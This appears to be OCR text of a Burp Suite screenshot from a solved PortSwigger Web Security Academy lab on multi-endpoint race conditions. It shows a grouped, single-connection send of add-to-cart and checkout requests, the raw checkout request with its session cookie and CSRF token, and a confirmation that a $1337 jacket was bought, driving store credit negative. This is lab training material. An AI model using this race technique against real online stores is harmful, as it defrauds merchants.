 Race Condition 3 JUNK × PLACE ORDER × ADD JACKET TO CART × +
Send group (single connection) Cancel < > Target: https://0a5c008d0445403d81e599b600de0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0a5c008d0445403d81e599b600de0087.web-security-academy.net
3 Cookie: session=6HxWEWRPwGyJoDCGviKMwxkOK4ZqvJdH
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Origin: https://0a5c008d0445403d81e599b600de0087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5c008d0445403d81e599b600de0087.web-security-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=Cka0HiXT2Flc6x0GioglkXaadF40zUwS
Response
Pretty Raw Hex Render \n
Web Security
Academy
Multi-endpoint race conditions
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Store credit:
-$1247.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Gift Card $10.00 1
Total: $1347.00
You have bought the following gift cards:
Code
TSksPFYKrI